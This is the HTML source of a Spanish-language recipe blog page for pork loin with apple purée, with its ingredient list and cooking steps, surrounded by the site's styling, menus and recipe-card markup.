@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:34px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:34px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:28px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:28px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css" id="wp-custom-css">
			.ERIngredients {
    background: #d9e1cc;
    color: #111;
    border-radius: 0;
    position: relative;
    margin: 0 0 30px;
    padding: 25px 25px 5px;
}

.ERIngredientsHeader, .ERInstructionsHeader {
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin: 0 0 20px;
    padding: 0;
    background-color: transparent;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}

li.ingredient::before {
 content: '';
    float: left;
    width: 18px;
    height: 18px;
    margin: 6px 10px 0 0;
    border-radius: 50%;
    border: 1px solid #111;
    cursor: pointer;
    position: relative;
}

li.ingredient {
    list-style-type: none !important;
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #c5cfb4;
    position: relative;
    line-height: 1.7;
}

.instructions ol {
    counter-reset: count;
}

li.instruction {
    list-style-type: none !important;
    position: relative;
    line-height: 1.8;
    list-style: none;
    padding-left: 40px;
    margin: 0 0 15px;
}

li.instruction::before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    color: #222;
    background: 0 0;
    width: 35px;
    vertical-align: middle;
    padding: 0;
    margin-right: 20px;
}

.single-post .wp-block-wpzoom-recipe-card-block-recipe-card {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-735 single-format-standard mode-light elementor-default elementor-kit-9924">
	
	<div class="page-wrap">

		<header class="site-header">

            
			<nav class="top-navbar" role="navigation">

				<div class="inner-wrap">

					<div class="header_social">
						<div id="block-16" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div>					</div>

					
				</div><!-- ./inner-wrap -->

			</nav><!-- .navbar -->

			<div class="inner-wrap logo_wrapper_main">

				<div class="navbar-header"><div class="navbar-brand-wpz" ><h2><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h2><p class="tagline">Cada dí­a nuevas recetas para que siempre sepas que cocinar</p></div></div>
				<nav class="main-navbar" role="navigation">

					<div class="main-navbar-wrap">

						<div id="navbar-main">

							<div class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- #navbar-main -->

                        
						<div id="sb-search" class="sb-search">
							<form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form>						</div><!-- #sb-search -->

						<div class="navbar-header-main">

							<div id="menu-main-slide" class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- ./navbar-header-main -->

					</div><!-- ./inner-wrap -->

				</nav><!-- .navbar -->

			</div><!-- ./logo_wrapper_main -->

		</header><!-- .site-header -->

		<div class="inner-wrap">

    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                <div class="wpz_breadcrumbs"><a href="https://www.recetasya.com">Home</a><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span><a href="https://www.recetasya.com/recetas/carnes/cerdo/" rel="category tag">Cerdo</a> <a href="https://www.recetasya.com/recetas/" rel="category tag">Recetas</a></span><span class="separator"><svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.17 7.5L8.59 11.09L10 12.5L16 6.5L10 0.499999L8.59 1.91L12.17 5.5L6.11959e-07 5.5L4.37114e-07 7.5L12.17 7.5Z" fill="currentColor"/></svg></span><span>LOMO DE CERDO CON PURE DE MANZANA</span></div>
                
<article id="post-735" class="post-735 post type-post status-publish format-standard has-post-thumbnail hentry category-cerdo category-recetas tag-cerdo-2 tag-lomo-de-cerdo tag-manzana tag-pure-de-manzana">

    
            <div class="post-thumb">
            <img width="113" height="150" src="https://www.recetasya.com/wp-content/uploads/2010/06/lomo-de-cerdo-con-pure-de-manzana.jpg" class="attachment-loop-large size-loop-large wp-post-image" alt="" decoding="async" />        </div>
    
    <header class="entry-header">

        <div class="post-grid-meta">

            <div class="other-meta">
                                            </div>

        </div>

        <h1 class="entry-title">LOMO DE CERDO CON PURE DE MANZANA</h1>
        <div class="post-grid-meta">

            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>

                <span class="author-date-inner-wrap">
                    <span class="post-author">por <a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>
                    <span class="post-date">en <time class="entry-date" datetime="2010-06-25T11:14:01-03:00">junio 25, 2010</time> </span>                     
                </span>
            </span>
        </div>

        <div class="entry-meta">

                        </div>
    </header><!-- .entry-header -->

    
    
    <div class="entry-content">
        <div class="easyrecipe" data-rating="#rating#">
<div class="item ERName">LOMO DE CERDO CON PURE DE MANZANA</div>
<div class="ERClear"></div>
<div class="ERHead">Author: <span class="author">RecetasYa</span></div>
<div class="ERSummary summary">Una combinación excelente es un rico puré de manzana acompañando la carne de cerdo.</div>
<div class="ERIngredients">
<div class="ERIngredientsHeader">Ingredients</div>
<ul class="ingredients">
<li class="ingredient">2.5 kgs. de lomo de cerdo</li>
<li class="ingredient">1/4 de taza de aceite</li>
<li class="ingredient">1/4 de taza de vino blanco</li>
<li class="ingredient">1 litro de caldo de carne</li>
<li class="ingredient">20 grs. de fécula de maíz</li>
<li class="ingredient">1.6 kgs. de manzana reineta</li>
<li class="ingredient">40 grs. de manteca</li>
<li class="ingredient">1 limón</li>
<li class="ingredient">75 grs. de azúcar</li>
<li class="ingredient">agua, perejil, sal, pimienta</li>
</ul>
</div>
<div class="ERInstructions">
<div class="ERInstructionsHeader">Instructions</div>
<div class="instructions">
<ol>
<li class="instruction">Salpimentar la carne, untarla con aceite y hornearla, de vez en cuando rociarla con el jugo que va soltando.</li>
<li class="instruction">Cuando esté pronto ,retirar el lomo y el jugo de la cocción que quedó en la placa.</li>
<li class="instruction">Colocar ese fondo de cocción al fuego y añadir vino blanco.</li>
<li class="instruction">Añadirle parte del caldo de carne, colarlo en una cacerola y gregar el resto del caldo de carne, sazonar y hervir.</li>
<li class="instruction">Aparte disolver la fécula de maíz en agua fría.</li>
<li class="instruction">Cuando la mezlca de la cacerola está hirviendo añadirle la mezcla de la fécula y revolver para que ligue la salsa.</li>
<li class="instruction">(Mantener la ollita al calor).</li>
<li class="instruction">Aparte pelar y descorazonar las manzanas y colocar en una ollita con el jugo de limón, la manteca , el agua y el azúcar.</li>
<li class="instruction">Dejar cocer lentamente, luego hacer un puré con las manzanas.</li>
<li class="instruction">Colocar en plato unos filetitos de lomo, acompañados con el puré y salsear para servir.</li>
</ol>
</div>
</div>
<div class="ERNutrition"></div>
<div class="endeasyrecipe" style="display: none;">3.2.2708</div>
</div>
<p>&nbsp;</p>
<div class="wp-block-wpzoom-recipe-card-block-recipe-card is-style-default header-content-align-left block-alignment-left" id="wpzoom-recipe-card"><div class="recipe-card-image">
				<figure>
					<img width="113" height="150" src="https://www.recetasya.com/wp-content/uploads/2010/06/lomo-de-cerdo-con-pure-de-manzana.jpg" class="wpzoom-recipe-card-image" alt="LOMO DE CERDO CON PURE DE MANZANA" decoding="async" id="4836" />
					<figcaption>
						<div class="wpzoom-recipe-card-print-link">
	            <a class="btn-print-link no-print" href="#wpzoom-recipe-card" title="Imprimir las instrucciones..." style="background-color: #222222;" data-servings-size="4" data-recipe-id="735">
	            	<SVG class="wpzoom-rcb-icon-print-link" viewBox="0 0 32 32" width="32" height="32" xmlns="http://www.w3.org/2000/svg">
 	            	    <g data-name="Layer 55" id="Layer_55">
 	            	        <Path class="wpzoom-rcb-print-icon" d="M28,25H25a1,1,0,0,1,0-2h3a1,1,0,0,0,1-1V10a1,1,0,0,0-1-1H4a1,1,0,0,0-1,1V22a1,1,0,0,0,1,1H7a1,1,0,0,1,0,2H4a3,3,0,0,1-3-3V10A3,3,0,0,1,4,7H28a3,3,0,0,1,3,3V22A3,3,0,0,1,28,25Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,31H7a1,1,0,0,1-1-1V20a1,1,0,0,1,1-1H25a1,1,0,0,1,1,1V30A1,1,0,0,1,25,31ZM8,29H24V21H8Z" />
 	            	        <Path class="wpzoom-rcb-print-icon" d="M25,9a1,1,0,0,1-1-1V3H8V8A1,1,0,0,1,6,8V2A1,1,0,0,1,7,1H25a1,1,0,0,1,1,1V8A1,1,0,0,1,25,9Z" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="2" x="24" y="11" />
 	            	        <rect class="wpzoom-rcb-print-icon" height="2" width="4" x="18" y="11" />
 	            	    </g>
 	            	</SVG>
	                <span>Imprimir</span>
	            </a>
	        </div>
		            </figcaption>
				</figure>
			</div>
			<div class="recipe-card-heading">
				<h2 class="recipe-card-title">LOMO DE CERDO CON PURE DE MANZANA</h2><span class="recipe-card-author">Receta de recetasya</span><span class="recipe-card-course">Plato: <mark>Masas u0026amp; Panes, Recetas</mark></span></div><div class="recipe-card-details"><div class="details-items"><div class="detail-item detail-item-0"><span class="detail-item-icon oldicon oldicon-food" style="color: #6d767f;"></span><span class="detail-item-label">Raciones</span><p class="detail-item-value">4</p><span class="detail-item-unit">raciones</span></div><div class="detail-item detail-item-1"><span class="detail-item-icon oldicon oldicon-clock" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de preparaciÃ³n</span><p class="detail-item-value">30</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-2"><span class="detail-item-icon foodicons foodicons-cooking-food-in-a-hot-casserole" style="color: #6d767f;"></span><span class="detail-item-label">Tiempo de cocinado</span><p class="detail-item-value">40</p><span class="detail-item-unit">minutos</span></div><div class="detail-item detail-item-3"><span class="detail-item-icon foodicons foodicons-fire-flames" style="color: #6d767f;"></span><span class="detail-item-label">CalorÃ­as</span><p class="detail-item-value">300</p><span class="detail-item-unit">kcal</span></div></div></div><div class="recipe-card-ingredients"><h3 class="ingredients-title">Ingredientes</h3><ul class="ingredients-list layout-1-column"></ul></div><div class="recipe-card-directions"><h3 class="directions-title">Instrucciones</h3><ul class="directions-list"></ul></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Recipe","name":"LOMO DE CERDO CON PURE DE MANZANA","image":["https:\/\/www.recetasya.com\/wp-content\/uploads\/2010\/06\/lomo-de-cerdo-con-pure-de-manzana.jpg"],"description":"","keywords":["bizcocho","levadura","manteca","masa"],"author":{"@type":"Person","name":"recetasya"},"datePublished":"2010-06-25T11:14:01-03:00","prepTime":"PT30M","cookTime":"PT40M","totalTime":"PT1H10M","recipeCategory":["Masas u0026amp; Panes","Recetas"],"recipeCuisine":[],"recipeYield":["4","4 raciones"],"nutrition":{"@type":"NutritionInformation","calories":"300 cal"},"recipeIngredient":["","","",""],"recipeInstructions":[{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/lomo-de-cerdo-con-pure-de-manzana\/#wpzoom-rcb-direction-step-697e6ac189195","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/lomo-de-cerdo-con-pure-de-manzana\/#wpzoom-rcb-direction-step-697e6ac189196","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/lomo-de-cerdo-con-pure-de-manzana\/#wpzoom-rcb-direction-step-697e6ac189197","image":""},{"@type":"HowToStep","name":"","text":"","url":"https:\/\/www.recetasya.com\/lomo-de-cerdo-con-pure-de-manzana\/#wpzoom-rcb-direction-step-697e6ac189198","image":""}]}</script></div>        <div class="clear"></div>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="https://www.recetasya.com/tag/cerdo-2/" rel="tag">cerdo</a><a href="https://www.recetasya.com/tag/lomo-de-cerdo/" rel="tag">lomo de cerdo</a><a href="https://www.recetasya.com/tag/manzana/" rel="tag">manzana</a><a href="https://www.recetasya.com/tag/pure-de-manzana/" rel="tag">pure de manzana</a></div>        
        
                    <div class="post_author clearfix">
                <img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>                <div class="author-description">
                    <h3 class="author-title author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></h3>

                    <p class="author-bio">
                                            </p>

                    <div class="author_links">
                                                                                            </div>
                </div>
            </div>
        
        

                    <div class="prevnext">
                <div class="previous_post_pag">
                        <div class="nextprev_label">&larr; Anterior</div>

                        <a class="nextprev-thumb" href="https://www.recetasya.com/lomo-de-cerdo-relleno/" title="LOMO DE CERDO RELLENO"><img width="100" height="86" src="https://www.recetasya.com/wp-content/uploads/2010/06/lomo-de-cerdo-relleno.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" /></a>
                         <h3 class="prevnext_title"><a href="https://www.recetasya.com/lomo-de-cerdo-relleno/" title="LOMO DE CERDO RELLENO">LOMO DE CERDO RELLENO</a></h3>
                    </div><div class="next_post_pag">
                        <div class="nextprev_label">Siguiente &rarr;</div>

                            <h3 class="prevnext_title"><a href="https://www.recetasya.com/lomo-de-cerdo-a-la-naranja/" title="LOMO DE CERDO A LA NARANJA">LOMO DE CERDO A LA NARANJA</a></h3>
                            <a class="nextprev-thumb" href="https://www.recetasya.com/lomo-de-cerdo-a-la-naranja/" title="LOMO DE CERDO A LA NARANJA"><img width="100" height="75" src="https://www.recetasya.com/wp-content/uploads/2010/06/lomo-de-cerdo-a-la-naranja.jpg" class="attachment-prevnext-small size-prevnext-small wp-post-image" alt="" decoding="async" loading="lazy" /></a>

                    </div>            </div>
            </footer><!-- .entry-footer -->

                
                    <div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://www.recetasya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Message</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields clearfix"><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /><span class="required_lab">*</span></p>
<p class="comment-form-email"><label for="email">Email Address</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /><span class="required_lab">*</span></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='735' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
            </div>

        
        
<div id="sidebar" class="site-sidebar">

    
    
			<div class="widget tabbertabs" id="wpzoom-tabber-2"><fieldset><div class="tabber"><div id="wpzoom-popular-recipes-views-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Viewed</h2>
			
			<ol class="popular-recipes">
												<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-limon-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE LIMON en licuadora">TORTA DE LIMON en licuadora</a><br/><small>15814 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/arroz-del-aguila/" rel="bookmark" title="Permanent Link to ARROZ &#8220;DEL AGUILA&#8221;">ARROZ &#8220;DEL AGUILA&#8221;</a><br/><small>1668 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-de-naranja-en-licuadora/" rel="bookmark" title="Permanent Link to TORTA DE NARANJA (en licuadora)">TORTA DE NARANJA (en licuadora)</a><br/><small>1464 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/faina-casero/" rel="bookmark" title="Permanent Link to FAINA CASERO (Receta Uruguaya)">FAINA CASERO (Receta Uruguaya)</a><br/><small>1305 views</small></span></li>
								<li><span class="list_wrapper"><a href="https://www.recetasya.com/torta-negra-maluca-nega-maluca/" rel="bookmark" title="Permanent Link to TORTA NEGRA MALUCA (Nega Maluca)">TORTA NEGRA MALUCA (Nega Maluca)</a><br/><small>1294 views</small></span></li>
							</ol>

			         		 </div><div id="wpzoom-popular-recipes-comments-3" class="tabbertab popular-recipes"><h2 class="widgettitle">Most Commented</h2>
<ol class='popular-posts'>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-humeda-de-chocolate/' rel='bookmark'>TORTA HUMEDA DE CHOCOLATE</a><br/><small>24 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/alfajores-de-maizena-receta-original/' rel='bookmark'>ALFAJORES DE MAIZENA Receta Original</a><br/><small>9 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-marmol/' rel='bookmark'>TORTA MARMOL</a><br/><small>8 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/ricarditos-uruguayos/' rel='bookmark'>RICARDITOS URUGUAYOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/papas-noisette/' rel='bookmark'>PAPAS NOISETTE</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/dulce-de-zapallo-en-trozos/' rel='bookmark'>DULCE DE ZAPALLO EN TROZOS</a><br/><small>6 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/torta-de-naranja-en-licuadora/' rel='bookmark'>TORTA DE NARANJA (en licuadora)</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/pan-integral-con-pasas/' rel='bookmark'>PAN INTEGRAL CON PASAS DE UVA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/helado-cremoso-de-vainilla/' rel='bookmark'>HELADO CREMOSO DE VAINILLA</a><br/><small>5 comments</small></span></li>
<li><span class='list_wrapper'><a href='https://www.recetasya.com/sushi-hecho-en-casa/' rel='bookmark'>SUSHI &#8230; HECHO EN CASA</a><br/><small>5 comments</small></span></li>
</ol>
</div></div>
			</fieldset><div class="clear"></div></div><div class="widget feature-posts" id="wpzoom-feature-posts-3"><fieldset><legend><h3 class="title">New Recipes</h3></legend><ul class="feature-posts-list"><li><div class="post-thumb"><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/"><img src="https://www.recetasya.com/wp-content/uploads/2017/09/PALOMETA-EN-COLCHON-DE-PAPAS-GRATINADAS-100x90.jpg" height="90" width="100" alt="PERFECT IN A MATTRESS OF POTATOES GRATIN" /></a></div><h3><a href="https://www.recetasya.com/palometa-en-colchon-de-papas-gratinadas/">PERFECT IN A MATTRESS OF POTATOES GRATIN</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/"><img src="https://www.recetasya.com/wp-content/uploads/2017/08/TORTA-DE-MANDARINA-en-Licuadora-100x90.jpg" height="90" width="100" alt="TORTA DE MANDARINA en Licuadora" /></a></div><h3><a href="https://www.recetasya.com/torta-de-mandarina-en-licuadora/">TORTA DE MANDARINA en Licuadora</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/Sopa-de-papa-y-puerro-100x90.jpg" height="90" width="100" alt="SOPA DE PAPA Y PUERRO" /></a></div><h3><a href="https://www.recetasya.com/sopa-de-papa-y-puerro/">SOPA DE PAPA Y PUERRO</a></h3><br /><div class="clear"></div></li><li><div class="post-thumb"><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/"><img src="https://www.recetasya.com/wp-content/uploads/2017/06/POLENTA-RELLENA-CON-JAMON-Y-QUESO-100x90.jpg" height="90" width="100" alt="POLENTA RELLENA CON JAMON Y QUESO" /></a></div><h3><a href="https://www.recetasya.com/polenta-rellena-con-jamon-y-queso/">POLENTA RELLENA CON JAMON Y QUESO</a></h3><br /><div class="clear"></div></li></ul><div class="clear"></div></fieldset><div class="clear"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-3"><fieldset><legend><h3 class="title">Categorías</h3></legend><div class="tagcloud"><a href="https://www.recetasya.com/recetas/arroces/" class="tag-cloud-link tag-link-486 tag-link-position-1" style="font-size: 10.425992779783pt;" aria-label="Arroces (5 elementos)"><span>Arroces </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/banos/" class="tag-cloud-link tag-link-725 tag-link-position-2" style="font-size: 10.021660649819pt;" aria-label="Baños (4 elementos)"><span>Baños </span><span class="post_count"> 4</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 11.285198555957pt;" aria-label="Bebidas (8 elementos)"><span>Bebidas </span><span class="post_count"> 8</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/bebidas-medicinales/" class="tag-cloud-link tag-link-647 tag-link-position-4" style="font-size: 8pt;" aria-label="Bebidas Medicinales (1 elemento)"><span>Bebidas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 13.054151624549pt;" aria-label="Carnes (19 elementos)"><span>Carnes </span><span class="post_count"> 19</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cerdo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 14.26714801444pt;" aria-label="Cerdo (34 elementos)"><span>Cerdo </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/cocktails/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 11.740072202166pt;" aria-label="Cocktails (10 elementos)"><span>Cocktails </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/" class="tag-cloud-link tag-link-643 tag-link-position-8" style="font-size: 8pt;" aria-label="Complem. Naturales (1 elemento)"><span>Complem. Naturales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/carnes/cordero/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 12.548736462094pt;" aria-label="Cordero (15 elementos)"><span>Cordero </span><span class="post_count"> 15</span></a>
<a href="https://www.recetasya.com/dietas/" class="tag-cloud-link tag-link-687 tag-link-position-10" style="font-size: 9.5162454873646pt;" aria-label="Dietas (3 elementos)"><span>Dietas </span><span class="post_count"> 3</span></a>
<a href="https://www.recetasya.com/recetas/dulces-y-mermeladas/" class="tag-cloud-link tag-link-407 tag-link-position-11" style="font-size: 11.942238267148pt;" aria-label="Dulces &amp; Mermeladas (11 elementos)"><span>Dulces &amp; Mermeladas </span><span class="post_count"> 11</span></a>
<a href="https://www.recetasya.com/recetas/ensaladas/" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 14.26714801444pt;" aria-label="Ensaladas (34 elementos)"><span>Ensaladas </span><span class="post_count"> 34</span></a>
<a href="https://www.recetasya.com/recetas/galletitas-masitas/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 15.884476534296pt;" aria-label="Galletitas &amp; Masitas (71 elementos)"><span>Galletitas &amp; Masitas </span><span class="post_count"> 71</span></a>
<a href="https://www.recetasya.com/recetas/general/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 18.41155234657pt;" aria-label="General (230 elementos)"><span>General </span><span class="post_count"> 230</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/granos/" class="tag-cloud-link tag-link-645 tag-link-position-15" style="font-size: 10.425992779783pt;" aria-label="Granos (5 elementos)"><span>Granos </span><span class="post_count"> 5</span></a>
<a href="https://www.recetasya.com/recetas/complementos-alimenticios-naturales/hierbas-medicinales/" class="tag-cloud-link tag-link-646 tag-link-position-16" style="font-size: 8pt;" aria-label="Hierbas Medicinales (1 elemento)"><span>Hierbas Medicinales </span><span class="post_count"> 1</span></a>
<a href="https://www.recetasya.com/recetas/bebidas/licores/" class="tag-cloud-link tag-link-23 tag-link-position-17" style="font-size: 11.740072202166pt;" aria-label="Licores (10 elementos)"><span>Licores </span><span class="post_count"> 10</span></a>
<a href="https://www.recetasya.com/recetas/masas-y-panes/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 17.906137184116pt;" aria-label="Masas &amp; Panes (179 elementos)"><span>Masas &amp; Panes </span><span class="post_count"> 179</span></a>
